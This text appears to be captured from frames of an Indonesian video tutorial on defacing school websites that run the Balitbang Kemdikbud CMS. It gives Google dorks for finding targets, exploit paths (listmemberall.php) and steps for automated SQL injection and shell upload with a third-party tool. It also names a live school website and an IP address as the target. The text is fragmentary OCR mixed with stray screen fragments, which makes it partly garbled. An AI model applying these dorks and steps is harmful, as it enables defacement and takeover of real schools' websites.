 (210) Damon E
XploitSec ID | Tools
Selamat Datang di
intext:© 2017 Tim
www.smpkhzmusth
smpn1kelapaduatng.sch.id/html/index.php
R
Untitled - Notepad
File Edit Format View Help
###################################################################
# Exploit Title : Deface Auto Sqli CMS Balitbang + Upload Shell
# Author : Mr.3B0Ks
# Team : FRI3NDS CYBER ARMY
# Date : 24/01/2020
# Tested On : Windows 10
# Dork : intext:© 2017 Tim Balitbang Kemdikbud
intext:© 2012 Tim Balitbang Kemdikbud
intext:© 2018 Tim Balitbang Kemdikbud
intext:© 2013 Tim Balitbang Kemdikbud
dork nya nanti gw share lagi di deskripsi .. kembangin lagi sampe dpt yang vuln!!
# Exploit : -site.id/member/listmemberall.php
-site.id/users/listmemberall.php
# Contact me : yukiakihito@protonmail.com
###################################################################
oke langsung aj ke tutor nya yaa..
kyk biasa dorking dlu pake dork diatas ..
masukin exploit nya ..
kalo not found coba pake exploit yang satunya lagi..
nah kalo blank putih berarti itu vuln yaa tapi g semua nya kalo blank itu vuln!!'
langsung aja kita exploit pake tools nya dari tim exploitsecid ..
btw makasih ya buat tools nya hehe :v
gagal .. berarti web nya g vulnn .. cari yang lain sampe ketemu yang vulnn yaa ..
dari pada gw buat vid ini lama buat nyari yang vuln gw dah siapin live target .. jadi mending gw pake live target
https://smpn1kelapaduatng.sch.id/html/index.php
nya
Pesan & Telp
IP : 125.161.128.252
DENGAN
3:32 PM
1/24/2020